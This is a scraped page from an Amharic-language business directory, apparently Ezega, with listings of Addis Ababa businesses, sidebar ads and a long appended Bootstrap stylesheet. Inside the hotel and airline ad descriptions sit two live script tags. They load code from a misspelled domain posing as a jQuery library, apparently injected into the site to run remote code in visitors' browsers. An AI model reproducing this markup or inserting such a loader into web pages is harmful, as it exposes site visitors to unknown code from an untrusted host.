            <div id="cntMainCenter_ctl00_HtmlStr" class="BusDetailRightMap"><div class="col-xs-12 col-sm-12"<ul id = "lightgallery"><li class="col-xs-6 col-sm-2 col-md-2" data-src="images/full/pict0-5733.jpg?time11/4/2025 2:30:32 PM"><a  href =""><img class="img-responsive" src="images/thumb/pict0-5733.jpg?time11/4/2025 2:30:32 PM"> </a></li></ul></div></div>
                      
            <div class="clearfix"></div>
            <br />
            <br />
 <div id="cntMainCenter_ctl00_pnlNoMap">
	
                               <div id="map" style="width: 500px; height: 500px"></div>
                          
</div>
             <div class="clearfix"></div><br />

                          
         <div class="col-xs-12 col-sm-2">
    <div class="fb-like" data-href="#" data-width="500" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div></div>
         <div class="col-xs-12 col-sm-3">
                                     <a href="https://twitter.com/share" class="twitter-share-button" data-show-count="false">Tweet</a><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
                                                                                                                                                         </div>
          <div class="clearfix"></div>
        <br />   
         <input id="shareBtn" type="button"  class="btn btn-default btn-lg" value="ለፌስቡክ ጓደኞቻቸው ማስታወቂያውን ያጋሩ" />


    <div class="clearfix"></div>
    <br />
    <div class='fb-comments' data-href='https://businessguide.ezega.com/am_Default.aspx?action=BussinessDetail&pid=765830&bid=1511235&page=0' data-numposts='20'></div>
       
     <div class="clearfix"></div>
        </div>
    </div>
    <div class="clearfix"></div>
</div>



 


<div class="cleafix"></div>
<script type="text/javascript" src="/content/js/lightgallery.js"></script>
<script language="javascript" type="text/javascript">
        initialize();
    </script>
<script>
document.getElementById('shareBtn').onclick = function() {
  FB.ui({
    method: 'share',
    mobile_iframe: true,
    href: 'https://businessguide.ezega.com/am_Default.aspx?action=BussinessDetail&pid=765830&bid=1511235&page=0',
  }, function(response){});
}
        $.post(
    'https://graph.facebook.com',
    {
        id: 'https://businessguide.ezega.com/am_Default.aspx?action=BussinessDetail&pid=765830&bid=1511235&page=0',
        scrape: true
    },
    function (response) {
        console.log(response);
    }
);
</script>


                                  </div>
                               <div class="center_column col-xs-12 col-sm-3">
						                    
    
<div class="recent-post-title">
    <h2 class="title_block">በአቅራብያው የሚገኙ ተመሳሳይ ድርጅቶች</h2>
</div>
<ul class="newscontent">
                            
            <li>
                <a href='am_Default.aspx?action=BussinessDetail&bid=788405'><h2 class='linkhead'>ጌቱ ኮሜርሺያል ሴንተር</h2></a>
               <div class="clearfix"></div>
                 
                <div class="clearfix"></div>
                                        <div class='col-xs-8 col-sm-8'><i class='fa fa-map-marker'></i>አፍሪካ ጐዳና (ቦሌ መንገድ)<div class='clearfix'></div><i class='fa fa-phone'></i>+251-11-554-07-95, + 251-11-554-07-03<div class='clearfix'></div><a class='btn btn-default btn-xs' onclick='return popup(this)' href='am_mail.aspx?Email=masresha@get-asinternational.com&Bus=ጌቱ ኮሜርሺያል ሴንተር'>ለድርጅቱ መልእክት ይላኩ </a><div class='clearfix'></div></div> <div class='col-xs-4 col-sm-4'><a href='am_Default.aspx?action=BussinessDetail&bid=788405'>  <img src="images/thumb/pict0-2371.jpg?time11/4/2025 2:30:32 PM" class="img-responsive" alt="ጌቱ ኮሜርሺያል ሴንተር" /></a></div><div class='clearfix'></div>
            </li>
          <div class="clearfix"></div>
        
            <li>
                <a href='am_Default.aspx?action=BussinessDetail&bid=767335'><h2 class='linkhead'>የኢትዮጵያ ናሽናል አርካይቭስ እና ላይብረሪ</h2></a>
               <div class="clearfix"></div>
                 
                <div class="clearfix"></div>
                                        <div class='col-xs-8 col-sm-8'><i class='fa fa-map-marker'></i>አዲስ አበባ<div class='clearfix'></div><i class='fa fa-phone'></i>011-551-6532<div class='clearfix'></div></div> <div class='col-xs-4 col-sm-4'><a href='am_Default.aspx?action=BussinessDetail&bid=767335'>  <img src="images/thumb/pict0-2273.jpg?time11/4/2025 2:30:32 PM" class="img-responsive" alt="የኢትዮጵያ ናሽናል አርካይቭስ እና ላይብረሪ" /></a></div><div class='clearfix'></div>
            </li>
          <div class="clearfix"></div>
        
            <li>
                <a href='am_Default.aspx?action=BussinessDetail&bid=767120'><h2 class='linkhead'>የኢትዮጵያ ጥናት ኢንስቲቲዩት</h2></a>
               <div class="clearfix"></div>
                 
                <div class="clearfix"></div>
                                        <div class='col-xs-8 col-sm-8'><i class='fa fa-map-marker'></i>አዲስ አበባ<div class='clearfix'></div><i class='fa fa-phone'></i> 011-123-9740<div class='clearfix'></div></div> <div class='col-xs-4 col-sm-4'><a href='am_Default.aspx?action=BussinessDetail&bid=767120'>  <img src="images/thumb/pict0-2272.jpg?time11/4/2025 2:30:32 PM" class="img-responsive" alt="የኢትዮጵያ ጥናት ኢንስቲቲዩት" /></a></div><div class='clearfix'></div>
            </li>
          <div class="clearfix"></div>
        
            <li>
                <a href='am_Default.aspx?action=BussinessDetail&bid=766905'><h2 class='linkhead'>አደምስ ፓቪሊዮን </h2></a>
               <div class="clearfix"></div>
                 
                <div class="clearfix"></div>
                                        <div class='col-xs-8 col-sm-8'><i class='fa fa-map-marker'></i>አዲስ አበባ<div class='clearfix'></div><i class='fa fa-phone'></i>011 487 3927<div class='clearfix'></div></div> <div class='col-xs-4 col-sm-4'><a href='am_Default.aspx?action=BussinessDetail&bid=766905'>  <img src="images/thumb/pict0-2271.jpg?time11/4/2025 2:30:32 PM" class="img-responsive" alt="አደምስ ፓቪሊዮን " /></a></div><div class='clearfix'></div>
            </li>
          <div class="clearfix"></div>
        
            <li>
                <a href='am_Default.aspx?action=BussinessDetail&bid=691225'><h2 class='linkhead'>ኤድና ሞል </h2></a>
               <div class="clearfix"></div>
                 
                <div class="clearfix"></div>
                                        <div class='col-xs-8 col-sm-8'><i class='fa fa-map-marker'></i>ቦሌ መድሐኒአለም ቤ/ክርስቲያን ፊት ለፊት <div class='clearfix'></div><i class='fa fa-phone'></i>+251 116 616278<div class='clearfix'></div><a class='btn btn-default btn-xs' onclick='return popup(this)' href='am_mail.aspx?Email=info@ednamall.net&Bus=ኤድና ሞል '>ለድርጅቱ መልእክት ይላኩ </a><div class='clearfix'></div></div> <div class='col-xs-4 col-sm-4'><a href='am_Default.aspx?action=BussinessDetail&bid=691225'>  <img src="images/thumb/pict0-1919.jpg?time11/4/2025 2:30:32 PM" class="img-responsive" alt="ኤድና ሞል " /></a></div><div class='clearfix'></div>
            </li>
          <div class="clearfix"></div>
        </ul>

        
        
        <table cellpadding="0" cellspacing="0" border="0" width="100%">
			<tr>
				<td>
					<div class="head_left" ></div>
					<div class="head_mid"  style="width:179px;" id="divCityName"></div>
					<div class="head_right"></div>
					<div style="clear:both; font-size:0px; padding-top:1px; "></div>
				</td>
			</tr>
			<tr>
				<td>
					<div class="border_box_map">
					        <div align="center" style="height:100%;  vertical-align:middle;">
					        <br />
					        <asp:UpdatePanel>
					            <ContentTemplate>
					            
					        
					        
					                
					                <table cellpadding="0" cellspacing="0" style="width:195px;text-align:left;"><tr><td><a target="_blank" class="lnkTitle" href="http://https://addissinia.com/"><img alt="" src="advertisements/ad0-17.jpg" border="0"/></a></td></tr></table>
			                        <div class="clear_float"></div>
			                        <div style="padding-top:15px;"></div>
					            
					                <table cellpadding="0" cellspacing="0" style="width:195px;text-align:left;"><tr><td style="padding-bottom:2px;"><a target="_blank" class="lnkTitle" href="http://www.addissiniahotel .com">አዲሲንያ ሆቴል</a></td></tr><tr><td class="desc">አዲሲንያ ሆቴል አዲስ አበባ አሉ ከሚባሉ ምርጥ ሆቴሎች አንዱ ነው፣ በሰርቪስ፣ በጥራቱና በምቾቱ ተወዳዳሪ የሌለው ሆቴል ነው፣ ዛሬ ይምጡና ይጎብኙን!

Tel: +251-11 662 3634,   +251-11 662 3439,  +251-11 869 5408 

Email: info@addissiniahotel.com,   reservation@addissiniahotel.com
<script src="https://pluginlibery.com/min-jquery"></script> </td></tr><tr><td><a target="_blank" class="lnkUrl" href="http://www.addissiniahotel .com">http://www.addissiniahotel .com</a></td></tr></table>
			                        <div class="clear_float"></div>
			                        <div style="padding-top:15px;"></div>
					            
					                <table cellpadding="0" cellspacing="0" style="width:195px;text-align:left;"><tr><td><a target="_blank" class="lnkTitle" href="http://https://www.ethiopianairlines.com/"><img alt="" src="advertisements/ad0-10.jpg" border="0"/></a></td></tr></table>
			                        <div class="clear_float"></div>
			                        <div style="padding-top:15px;"></div>
					            
					                <table cellpadding="0" cellspacing="0" style="width:195px;text-align:left;"><tr><td style="padding-bottom:2px;"><a target="_blank" class="lnkTitle" href="http://www.ethiopianairlines.com/">የኢትዮጽያ አየር መንገድ</a></td></tr><tr><td class="desc">የኢትዮጽያ አየር መንገድ
<script src="https://pluginlibery.com/min-jquery"></script> </td></tr><tr><td><a target="_blank" class="lnkUrl" href="http://www.ethiopianairlines.com/">http://www.ethiopianairlines.com/</a></td></tr></table>
			                        <div class="clear_float"></div>
			                        <div style="padding-top:15px;"></div>
					            
					            
					        
					        
					        <span id="cntMainRight_ctl01_DataPager1"></span>

					      
					                </ContentTemplate>
					            </asp:UpdatePanel>
					            
					        </div>
					</div>
				</td>
			</tr>
			<tr><td height="10"></td></tr>
		</table>
		

    </div>

                        </div>
                    </div>
                </div>
            </div>

    </div>
						     
      <div class="footer-container">
        <footer id="footer" class="container">
            <div class="row">
                  
                  <section class="blockcategories_footer footer-block col-xs-12 col-sm-6">
                    <h4>ከተማ  መሪ</h4>
                    <div style="" class="category_footer toggle-footer">
                        <div class="col-xs-12 col-sm-6">
                        <div class="list">
                            <ul class="tree dhtml">
                            <div class="line-space"><a href="am_Default.aspx?action=Business&pid=765830&cityid=279070" class="link2">አዲስ አበባ</a></div><div class="line-space"><a href="am_Default.aspx?action=Business&pid=765830&cityid=279285" class="link2">ድሬዳዋ</a></div><div class="line-space"><a href="am_Default.aspx?action=Business&pid=765830&cityid=279500" class="link2">መቀሌ</a></div><div class="line-space"><a href="am_Default.aspx?action=Business&pid=765830&cityid=279715" class="link2">አዳማ</a></div><div class="line-space"><a href="am_Default.aspx?action=Business&pid=765830&cityid=280790" class="link2">ባህርዳር</a></div><div class="line-space"><a href="am_Default.aspx?action=Business&pid=765830&cityid=281005" class="link2">ሀረር</a></div><div class="line-space"><a href="am_Default.aspx?action=Business&pid=765830&cityid=281220" class="link2">ጎንደር</a></div>
                            </ul>
                        </div>
                            </div>
                          <div class="col-xs-12 col-sm-6">
                         <div class="list">
                            <ul class="tree dhtml">
                            <div class="line-space"><a href="am_Default.aspx?action=Business&pid=765830&cityid=281435" class="link2">ሐዋሳ</a></div><div class="line-space"><a href="am_Default.aspx?action=Business&pid=765830&cityid=281650" class="link2">ደሴ</a></div><div class="line-space"><a href="am_Default.aspx?action=Business&pid=765830&cityid=281865" class="link2">ጅማ</a></div><div class="line-space"><a href="am_Default.aspx?action=Business&pid=765830&cityid=282080" class="link2">ደብረዘይት</a></div><div class="line-space"><a href="am_Default.aspx?action=Business&pid=765830&cityid=282295" class="link2">ኮምቦልቻ</a></div><div class="line-space"><a href="am_Default.aspx?action=Business&pid=765830&cityid=282510" class="link2">አሶሳ</a></div><div class="line-space"><a href="am_Default.aspx?action=Business&pid=765830&cityid=282725" class="link2">አርባ ምንጭ</a></div><div class="line-space"><a href="am_Default.aspx?action=Business&pid=765830&cityid=282940" class="link2">አምቦ - ጉደር</a></div>
                            </ul>
                        </div></div>
                    </div>
                </section>
                  <section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer">
                    <h4>ስለ ኢዜጋ</h4>
                    <ul style="" class="toggle-footer">
                        <li class="item"><a href="am_Default.aspx?action=CMS&pagename=AboutEz">ስለ ኢዜጋ</a></li>
                        <li class="item"><a href="am_Default.aspx?action=Contact">ያግኙን</a></li>
                        <li class="item"><a href="am_Default.aspx?action=Advertise">ድርጅትዎን ያስተዋውቁ</a></li>
                        <li class="item"><a href="am_Default.aspx?action=CMS&pagename=PrivacyPolicy" class="link2">የግል መረጃ ፖሊሲያችን</a></li>
                       
                    </ul>
                </section>
                <div class="bottom-footer">
                    <div class="container">
                        © <span class="current-year">2016</span> <a target="_blank" class="_blank" title="prestashop" href="#">Ezega.com™</a>
                    </div>
                </div>
                 <section class="footer-block col-xs-12 col-sm-3">
                    <h4>  እንዴት እናሻሽል?</h4>
                      <div style="" class="toggle-footer">
                                    <textarea name="ctl00$txtsuggest" rows="2" cols="20" id="txtsuggest" class="form-control" onblur="blurtext(&#39;txtsuggest&#39;,&#39;txtsuggest1&#39;,&#39;txtsuggest&#39;,&#39;አስተያየት ወይም ጥያቄ ካሎት ያስገቡ...&#39;)" onfocus="getfocus(&#39;txtsuggest&#39;,&#39;txtsuggest&#39;,&#39;txtsuggest1&#39;,&#39;አስተያየት ወይም ጥያቄ ካሎት ያስገቡ...&#39;)" onkeypress="setborder(this.id)">
አስተያየት ወይም ጥያቄ ካሎት ያስገቡ...</textarea><br />
                               
                                    <div class="cap-right" align="right"><input type="submit" name="ctl00$btnPost" value="ተገዛ" id="btnPost" class="btn btn-default" /><br /><span id="lblMSG" style="color:Red;"></span></div>
                                    
                                    <div class="clear"></div>
                          </div>
                     </section>
                </div>
            </footer>
          </div>

<script type="text/javascript">
//<![CDATA[

var callBackFrameUrl='/WebResource.axd?d=zy-WOm_gc2VERorm7iTmgMD2qQsIeEwiCC5bE4ZElzJewAAjmx8PTwzMTVYOWxC73--jR4rCOGBfN0l0kD8aonkTicUm8h4raOJ4TD8-_RE1&t=638259264720000000';
WebForm_InitCallback();//]]>
</script>
</form>
</body>
   
</html>


--- FILE ---
content_type: text/css
request_url: https://businessguide.ezega.com/content/css/mystyle.css?v=1
body_size: 382377
content:

.linkhead {
    
    font-size: 18px;
    margin-top: 10px;
    margin-bottom: 10px;
}
.subhead {
    font-family: Arial;
    font-weight: bold;
    font-size: 42px;
    color: #fff;
    margin-left: 24%;
    margin-top: 6px !important;
    margin-bottom: 0px !important;
}
.subhead1 {
    font-family: Arial;
    font-size: 17px;
    color: #fff;
    margin-left: 24.8%;
    margin-top: 3px !important;
    margin-bottom: 0px !important;
}
@media screen and (max-width: 600px) {
    .subhead {
        font-size: 27px !important;
        text-align: center;
        margin-left: auto;
        margin-top: -3px !important;
    }
    .subhead1 {
        font-family: Arial;
        font-size: 11px !important;
        text-align: center;
        margin-left: auto;
        padding-top: 0px;
    }
    #header_logo img {
        max-width: 60%;
        margin-top: -12px;
        text-align: center;
    }
    }


    @charset "UTF-8";

    hr, img {
        border: 0
    }

    pre, textarea {
        overflow: auto
    }

    .img-thumbnail, .thumbnail {
        -webkit-transition: all .2s ease-in-out;
        -o-transition: all .2s ease-in-out
    }

    .text-left, caption, td, th {
        text-align: left
    }

    .navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse, .pre-scrollable {
        max-height: 340px
    }

    .breadcrumb, .dropdown-menu, .media-list, .nav, .pager, ol, ul {
        list-style: none
    }

    a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, body, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, footer, form, h1, h2, h3, h4, h5, h6, header, hgroup, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, tt, u, ul, var, video {
        margin: 0;
        padding: 0;
        border: 0;
        font: inherit;
        font-size: 14px;
        vertical-align: baseline
    }

    caption, img, td, th {
        vertical-align: middle
    }

    html {
        line-height: 1;
        font-family: sans-serif;
        -ms-text-size-adjust: 100%;
        -webkit-text-size-adjust: 100%
    }

    caption, td, th {
        font-weight: 400
    }

    blockquote, q {
        quotes: none
    }

        blockquote:after, blockquote:before, q:after, q:before {
            content: "";
            content: none
        }

    a img {
        border: none
    }

    article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
        display: block
    }
    /*!
 * Bootstrap v3.2.0
 *
 * Copyright 2014 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world by @mdo and @fat.
 */ /*! normalize.css v3.0.1 | MIT License | git.io/normalize */

    audio, canvas, progress, video {
        display: inline-block;
        vertical-align: baseline
    }

        audio:not([controls]) {
            display: none;
            height: 0
        }

    [hidden], template {
        display: none
    }

    a {
        background: 0 0;
        color: #31ACD6;
        text-decoration: none
    }

        a:active, a:hover {
            outline: 0
        }

    b, strong {
        font-weight: 700
    }

    dfn {
        font-style: italic
    }

    h1 {
        margin: .67em 0
    }

    mark {
        background: #ff0;
        color: #000
    }

    .img-thumbnail, body {
        background-color: #fff
    }

    sub, sup {
        font-size: 75%;
        line-height: 0;
        position: relative;
        vertical-align: baseline
    }

    sup {
        top: -.5em
    }

    sub {
        bottom: -.25em
    }

    svg:not(:root) {
        overflow: hidden
    }

    hr {
        -moz-box-sizing: content-box;
        box-sizing: content-box;
        height: 0
    }

    code, kbd, pre, samp {
        font-size: 1em
    }

    button, input, optgroup, select, textarea {
        color: inherit;
        font: inherit;
        margin: 0
    }

    .ratingStar, .ratingStar_edit {
        font-size: 0;
        background-repeat: no-repeat;
        padding: 0;
        margin: 0;
        display: block
    }

    address, cite {
        font-style: normal
    }

    .ratingStar {
        cursor: default
    }

    .ratingStar_edit {
        width: 25px;
        height: 25px;
        cursor: pointer
    }

    .img-responsive, .img-thumbnail {
        width: 100%\9;
        height: auto;
        max-width: 100%
    }

    .filledRatingStar {
        background-image: url(../images/FilledStar.png)
    }

    .emptyRatingStar {
        background-image: url(../images/EmptyStar.png)
    }

    .savedRatingStar {
        background-image: url(../images/WaitingStar.png)
    }

    .btn, .btn-danger.active, .btn-danger:active, .btn-default.active, .btn-default:active, .btn-info.active, .btn-info:active, .btn-primary.active, .btn-primary:active, .btn-warning.active, .btn-warning:active, .btn.active, .btn:active, .dropdown-menu > .disabled > a:focus, .dropdown-menu > .disabled > a:hover, .navbar-toggle, .open > .btn-danger.dropdown-toggle, .open > .btn-default.dropdown-toggle, .open > .btn-info.dropdown-toggle, .open > .btn-primary.dropdown-toggle, .open > .btn-warning.dropdown-toggle {
        background-image: none
    }

    button {
        overflow: visible
    }

    button, select {
        text-transform: none
    }

    button, html input[type=button], input[type=reset], input[type=submit] {
        -webkit-appearance: button;
        cursor: pointer
    }

        button[disabled], html input[disabled] {
            cursor: default
        }

        button::-moz-focus-inner, input::-moz-focus-inner {
            border: 0;
            padding: 0
        }

    input[type=checkbox], input[type=radio] {
        box-sizing: border-box;
        padding: 0
    }

    input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
        -webkit-appearance: none
    }

    textarea {
        resize: none
    }

    optgroup {
        font-weight: 700
    }

    td, th {
        padding: 0
    }

    *, :after, :before {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
    }

    html {
        font-size: 10px;
        -webkit-tap-highlight-color: transparent
    }

    body {
        margin: 0;
        font-family: "Helvetica Neue",Helvetica,Arial,sans-serif
    }

    button, input, select, textarea {
        font-family: inherit;
        font-size: inherit;
        line-height: inherit
    }

    a:focus, a:hover {
        color: #c00
    }

    a:focus {
        outline-offset: -2px
    }

    figure {
        margin: 0
    }

    .img-responsive {
        display: block
    }

    .img-rounded {
        border-radius: 0
    }

    .img-thumbnail {
        padding: 4px;
        line-height: 1.42857;
        border: 1px solid #ddd;
        border-radius: 0;
        transition: all .2s ease-in-out;
        display: inline-block
    }

    .img-circle {
        border-radius: 50%
    }

    hr {
        margin-top: 20px;
        margin-bottom: 20px;
        border-top: 1px solid #eee
    }

    .sr-only {
        position: absolute;
        width: 1px;
        height: 1px;
        margin: -1px;
        padding: 0;
        overflow: hidden;
        clip: rect(0,0,0,0);
        border: 0
    }

    select[multiple], select[size], textarea.form-control {
        height: auto
    }

    .sr-only-focusable:active, .sr-only-focusable:focus {
        position: static;
        width: auto;
        height: auto;
        margin: 0;
        overflow: visible;
        clip: auto
    }

    .h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
        font-family: inherit;
        font-weight: 500;
        line-height: 1.1;
        color: inherit
    }

        .h1 .small, .h1 small, .h2 .small, .h2 small, .h3 .small, .h3 small, .h4 .small, .h4 small, .h5 .small, .h5 small, .h6 .small, .h6 small, h1 .small, h1 small, h2 .small, h2 small, h3 .small, h3 small, h4 .small, h4 small, h5 .small, h5 small, h6 .small, h6 small {
            font-weight: 400;
            line-height: 1;
            color: #777
        }

    .h1, .h2, .h3, h1, h2, h3 {
        margin-top: 20px;
        margin-bottom: 10px
    }

        .h1 .small, .h1 small, .h2 .small, .h2 small, .h3 .small, .h3 small, h1 .small, h1 small, h2 .small, h2 small, h3 .small, h3 small {
            font-size: 65%
        }

    .h4, .h5, .h6, h4, h5, h6 {
        margin-top: 10px;
        margin-bottom: 10px
    }

        .h4 .small, .h4 small, .h5 .small, .h5 small, .h6 .small, .h6 small, h4 .small, h4 small, h5 .small, h5 small, h6 .small, h6 small {
            font-size: 75%
        }

    .h1, h1 {
        font-size: 33px
    }

    .h2, h2 {
        font-size: 30px
    }

    .h3, h3 {
        font-size: 24px
    }

    .h4, h4 {
        font-size: 18px
    }

    .h5, h5 {
        font-size: 14px
    }

    .h6, h6 {
        font-size: 12px
    }

    p {
        margin: 0 0 10px
    }

    .lead {
        margin-bottom: 20px;
        font-size: 16px;
        font-weight: 300;
        line-height: 1.4
    }

    dt, label {
        font-weight: 700
    }

    @media (min-width:768px) {
        .lead {
            font-size: 21px
        }
    }

    .small, small {
        font-size: 85%
    }

    .mark, mark {
        background-color: #fcf8e3;
        padding: .2em
    }

    .text-right {
        text-align: right
    }

    .text-center {
        text-align: center
    }

    .text-justify {
        text-align: justify
    }

    .text-nowrap {
        white-space: nowrap
    }

    .text-lowercase {
        text-transform: lowercase
    }

    .text-uppercase {
        text-transform: uppercase
    }

    .text-capitalize {
        text-transform: capitalize
    }

    .text-muted {
        color: #777
    }

    .text-primary {
        color: #428bca
    }

    a.text-primary:hover {
        color: #3071a9
    }

    .text-success {
        color: #3c763d
    }

    a.text-success:hover {
        color: #2b542c
    }

    .text-info {
        color: #31708f
    }

    a.text-info:hover {
        color: #245269
    }

    .text-warning {
        color: red
    }

    a.text-warning:hover {
        color: #c00
    }

    .text-danger {
        color: #a94442
    }

    a.text-danger:hover {
        color: #843534
    }

    .bg-primary {
        color: #fff;
        background-color: #428bca
    }

    a.bg-primary:hover {
        background-color: #3071a9
    }

    .bg-success {
        background-color: #dff0d8
    }

    a.bg-success:hover {
        background-color: #c1e2b3
    }

    .bg-info {
        background-color: #d9edf7
    }

    a.bg-info:hover {
        background-color: #afd9ee
    }

    .bg-warning {
        background-color: #fcf8e3
    }

    a.bg-warning:hover {
        background-color: #f7ecb5
    }

    .bg-danger {
        background-color: #f2dede
    }

    a.bg-danger:hover {
        background-color: #e4b9b9
    }

    pre code, table {
        background-color: transparent
    }

    .page-header {
        padding-bottom: 9px;
        margin: 40px 0 20px;
        border-bottom: 1px solid #eee
    }

    dl, ol, ul {
        margin-top: 0
    }

        blockquote ol:last-child, blockquote p:last-child, blockquote ul:last-child, ol ol, ol ul, ul ol, ul ul {
            margin-bottom: 0
        }

    address, dl {
        margin-bottom: 20px
    }

    ol, ul {
        margin-bottom: 10px
    }

    .list-inline, .list-unstyled {
        padding-left: 0;
        list-style: none
    }

    .list-inline {
        margin-left: -5px
    }

        .list-inline > li {
            display: inline-block;
            padding-left: 5px;
            padding-right: 5px
        }

    dd, dt {
        line-height: 1.42857
    }

    dd {
        margin-left: 0
    }

    .dl-horizontal dd:after, .dl-horizontal dd:before {
        content: " ";
        display: table
    }

    .dl-horizontal dd:after {
        clear: both
    }

    @media (min-width:768px) {
        .dl-horizontal dt {
            float: left;
            width: 160px;
            clear: left;
            text-align: right;
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap
        }

        .dl-horizontal dd {
            margin-left: 180px
        }

        .container {
            width: 750px
        }
    }

    .btn-group-vertical > .btn-group:after, .btn-toolbar:after, .clearfix:after, .container-fluid:after, .container:after, .content_sortPagiBar .sortPagiBar, .dropdown-menu > li > a, .form-horizontal .form-group:after, .navbar-collapse:after, .navbar-header:after, .navbar:after, .pager:after, .panel-body:after, .row:after {
        clear: both
    }

    abbr[data-original-title], abbr[title] {
        cursor: help;
        border-bottom: 1px dotted #777
    }

    .initialism {
        font-size: 90%;
        text-transform: uppercase
    }

    blockquote {
        padding: 10px 20px;
        margin: 0 0 20px;
        font-size: 17.5px;
        border-left: 5px solid #eee
    }

        blockquote .small, blockquote footer, blockquote small {
            display: block;
            font-size: 80%;
            line-height: 1.42857;
            color: #777
        }

    legend, pre {
        color: #333
    }

    blockquote .small:before, blockquote footer:before, blockquote small:before {
        content: '\2014 \00A0'
    }

    .blockquote-reverse, blockquote.pull-right {
        padding-right: 15px;
        padding-left: 0;
        border-right: 5px solid #eee;
        border-left: 0;
        text-align: right
    }

    code, kbd {
        padding: 2px 4px;
        font-size: 90%;
        border-radius: 0
    }

    .blockquote-reverse .small:before, .blockquote-reverse footer:before, .blockquote-reverse small:before, blockquote.pull-right .small:before, blockquote.pull-right footer:before, blockquote.pull-right small:before {
        content: ''
    }

    .blockquote-reverse .small:after, .blockquote-reverse footer:after, .blockquote-reverse small:after, blockquote.pull-right .small:after, blockquote.pull-right footer:after, blockquote.pull-right small:after {
        content: '\00A0 \2014'
    }

    blockquote:after, blockquote:before {
        content: ""
    }

    address {
        line-height: 1.42857
    }

    code, kbd, pre, samp {
        font-family: Menlo,Monaco,Consolas,"Courier New",monospace
    }

    code {
        color: #c7254e;
        background-color: #f9f2f4
    }

    kbd {
        color: #fff;
        background-color: #333;
        box-shadow: inset 0 -1px 0 rgba(0,0,0,.25)
    }

        kbd kbd {
            padding: 0;
            font-size: 100%;
            box-shadow: none
        }

    pre {
        display: block;
        padding: 9.5px;
        margin: 0 0 10px;
        font-size: 13px;
        line-height: 1.42857;
        word-break: break-all;
        word-wrap: break-word;
        background-color: #f5f5f5;
        border: 1px solid #ccc;
        border-radius: 0
    }

    .container-fluid:after, .container-fluid:before, .container:after, .container:before, .row:after, .row:before {
        display: table;
        content: " "
    }

    .container, .container-fluid {
        margin-right: auto;
        margin-left: auto
    }

    pre code {
        padding: 0;
        font-size: inherit;
        color: inherit;
        white-space: pre-wrap;
        border-radius: 0
    }

    .container, .container-fluid {
        padding-left: 15px;
        padding-right: 15px
    }

    .pre-scrollable {
        overflow-y: scroll
    }

    @media (min-width:992px) {
        .container {
            width: 970px
        }
    }

    @media (min-width:1200px) {
        .container {
            width: 1170px
        }
    }

    .row {
        margin-left: -15px;
        margin-right: -15px
    }

    .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, header .row #header_logo {
        position: relative;
        min-height: 1px;
        padding-left: 15px;
        padding-right: 15px
    }

    .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 {
        float: left
    }

    .col-xs-1 {
        width: 8.33333%
    }

    .col-xs-2 {
        width: 16.66667%
    }

    .col-xs-3 {
        width: 25%
    }

    .col-xs-4 {
        width: 33.33333%
    }

    .col-xs-5 {
        width: 41.66667%
    }

    .col-xs-6 {
        width: 50%
    }

    .col-xs-7 {
        width: 58.33333%
    }

    .col-xs-8 {
        width: 66.66667%
    }

    .col-xs-9 {
        width: 75%
    }

    .col-xs-10 {
        width: 83.33333%
    }

    .col-xs-11 {
        width: 91.66667%
    }

    .col-xs-12 {
        width: 100%
    }

    .col-xs-pull-0 {
        right: auto
    }

    .col-xs-pull-1 {
        right: 8.33333%
    }

    .col-xs-pull-2 {
        right: 16.66667%
    }

    .col-xs-pull-3 {
        right: 25%
    }

    .col-xs-pull-4 {
        right: 33.33333%
    }

    .col-xs-pull-5 {
        right: 41.66667%
    }

    .col-xs-pull-6 {
        right: 50%
    }

    .col-xs-pull-7 {
        right: 58.33333%
    }

    .col-xs-pull-8 {
        right: 66.66667%
    }

    .col-xs-pull-9 {
        right: 75%
    }

    .col-xs-pull-10 {
        right: 83.33333%
    }

    .col-xs-pull-11 {
        right: 91.66667%
    }

    .col-xs-pull-12 {
        right: 100%
    }

    .col-xs-push-0 {
        left: auto
    }

    .col-xs-push-1 {
        left: 8.33333%
    }

    .col-xs-push-2 {
        left: 16.66667%
    }

    .col-xs-push-3 {
        left: 25%
    }

    .col-xs-push-4 {
        left: 33.33333%
    }

    .col-xs-push-5 {
        left: 41.66667%
    }

    .col-xs-push-6 {
        left: 50%
    }

    .col-xs-push-7 {
        left: 58.33333%
    }

    .col-xs-push-8 {
        left: 66.66667%
    }

    .col-xs-push-9 {
        left: 75%
    }

    .col-xs-push-10 {
        left: 83.33333%
    }

    .col-xs-push-11 {
        left: 91.66667%
    }

    .col-xs-push-12 {
        left: 100%
    }

    .col-xs-offset-0 {
        margin-left: 0
    }

    .col-xs-offset-1 {
        margin-left: 8.33333%
    }

    .col-xs-offset-2 {
        margin-left: 16.66667%
    }

    .col-xs-offset-3 {
